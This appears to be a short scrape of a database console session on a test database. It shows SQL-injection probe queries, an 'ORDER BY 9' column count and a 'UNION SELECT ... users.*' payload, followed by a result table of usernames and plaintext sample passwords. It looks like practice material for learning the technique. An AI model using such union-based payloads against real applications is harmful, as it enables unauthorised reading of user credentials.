 测试 testdb
1 SELECT * from userinfo WHERE id =1 ORDER BY 9
2
3 SELECT * from userinfo WHERE id =1 UNION SELECT 1,2,3,users.*,7,8 FROM users
4
5 SELECT * FROM (users as a INNER JOIN users as b);
信息 结果 1 剖析 状态
id username password id(1) username(1) password(1)
1 admin 1234567890 1 admin 1234567890
2 admin123 123456 1 admin 1234567890
1 admin 1234567890 2 admin123 123456
2 admin123 123456 2 admin123 123456